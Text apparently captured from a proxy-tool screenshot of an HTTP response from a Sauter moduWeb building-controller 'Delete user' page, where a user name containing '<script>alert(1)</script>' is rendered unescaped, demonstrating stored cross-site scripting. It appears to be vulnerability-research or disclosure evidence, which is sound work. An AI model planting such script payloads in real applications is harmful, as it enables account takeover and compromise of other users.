 712 GET 200 /settings/usermanagement/confirmdelete 6038 HTML Sauter moduWeb - User administration
711 POST 302 /settings/usermanagement/start 408 HTML Redirect
Request Response
Raw Headers Hex HTML Render
</div>
<div id="content-container">
<div class="ui-widget-content">
<span class="sectionDescription">
Delete user
</span>
<span class="submenuHeader">
The following user will be deleted
</span>
<form action="" method="post" class="form width_100"><div><input type="hidden" name="ksp_formID" value="form1" /><input type="hidden" name="ksp_requestID" value= /></div>
<label>User:</label>
<b>
<br/>
<label>  Name:</label>
<b>   <script>alert(1)</script></b>
<br/>
<br/>
<div class="buttonpane">
<a href="/settings/usermanagement/start">
<input type="button" value="< back" onClick="self.location.href='/settings/usermanagement/start'" id="back"  class="ui-button ui-widget ui-state-default ui-corner-all"/>
</a>
<input type="hidden" name="ksp_redirect" value="/settings/usermanagement/delete" /><input type="submit" value="delete!" class="ui-button ui-widget ui-state-default ui-corner-all" />
</div>
</form>
</div>
</div>
<div class="content-header ui-widget-header ui-corner-bottom">
<a class="ui-header-bc active">
<span class="ui-header-bc-title">
User administration
</span>
</a>